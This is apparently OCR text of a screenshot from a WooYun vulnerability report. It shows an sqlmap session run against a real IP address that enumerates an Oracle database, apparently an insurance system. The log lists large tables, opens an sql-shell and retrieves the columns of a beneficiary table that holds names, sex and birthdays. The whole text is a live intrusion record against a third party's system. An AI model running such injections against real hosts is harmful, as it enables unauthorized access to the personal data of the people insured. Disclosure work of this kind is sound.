 管理员: SQLMap - python  SQLMap/SQLMap.py -u "http://218.241.156.50/common/cvar/C...
[21:36:58] [INFO] the SQL query used returns 8 entries
[21:36:59] [INFO] retrieved: "LCBNF","1017145"
[21:36:59] [INFO] retrieved: "LCDUTY","994346"
[21:37:01] [INFO] retrieved: "LCGET","1006410"
[21:37:01] [INFO] retrieved: "LCPOL","1017645"
[21:37:01] [INFO] retrieved: "LCPREM","1011567"
[21:37:02] [INFO] retrieved: "LDUSERTRACE","605765"
[21:37:04] [INFO] retrieved: "MSG_DETAIL","805978"
[21:37:05] [INFO] retrieved: "SCSELFPAYFEEDETAIL","640306"
select TABLE_NAME,NUM_ROWS from tabs where NUM_ROWS>500000 [8]:
[*] LCBNF, 1017145
[*] LCDUTY, 994346
[*] LCGET, 1006410
[*] LCPOL, 1017645
[*] LCPREM, 1011567
[*] LDUSERTRACE, 605765
[*] MSG_DETAIL, 805978
[*] SCSELFPAYFEEDETAIL, 640306
sql-shell> select * from LCBNF where rownum<10
[21:38:23] [INFO] fetching SQL SELECT statement query output: 'select * from LCB
NF where rownum<10'
[21:38:23] [INFO] you did not provide the fields in your query. sqlmap will retr
ieve the column names itself
[21:38:23] [WARNING] missing database parameter. sqlmap is going to use the curr
ent database to enumerate table(s) columns
[21:38:23] [INFO] fetching current database
[21:38:23] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
[21:38:23] [INFO] fetching columns for table 'LCBNF' in database 'LIS'
[21:38:23] [INFO] the SQL query used returns 27 entries
[21:38:23] [INFO] retrieved: "CONTNO","VARCHAR2"
[21:38:23] [INFO] retrieved: "POLNO","VARCHAR2"
[21:38:23] [INFO] retrieved: "INSUREDNO","VARCHAR2"
[21:38:24] [INFO] retrieved: "BNFTYPE","CHAR"
[21:38:24] [INFO] retrieved: "BNFNO","NUMBER"
[21:38:24] [INFO] retrieved: "BNFGRADE","CHAR"
[21:38:24] [INFO] retrieved: "RELATIONTOINSURED","VARCHAR2"
[21:38:24] [INFO] retrieved: "BNFLOT","NUMBER"
[21:38:25] [INFO] retrieved: "CUSTOMERNO","VARCHAR2"
[21:38:25] [INFO] retrieved: "NAME","VARCHAR2"
[21:38:25] [INFO] retrieved: "SEX","CHAR"
[21:38:25] [INFO] retrieved: "BIRTHDAY","DATE"
www.wooyun.org